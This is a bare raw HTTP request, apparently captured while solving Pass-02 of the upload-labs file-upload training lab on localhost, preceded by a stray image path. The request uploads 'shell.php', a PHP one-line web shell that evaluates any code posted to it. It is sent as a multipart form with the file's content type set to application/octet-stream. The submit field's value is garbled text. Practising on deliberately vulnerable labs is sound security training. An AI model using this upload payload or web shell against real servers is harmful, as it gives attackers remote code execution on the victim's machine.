 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------275262483925557
Content-Length: 352
-----------------------------275262483925557
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@eval ($_POST['yichen']);
?>
-----------------------------275262483925557
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------275262483925557--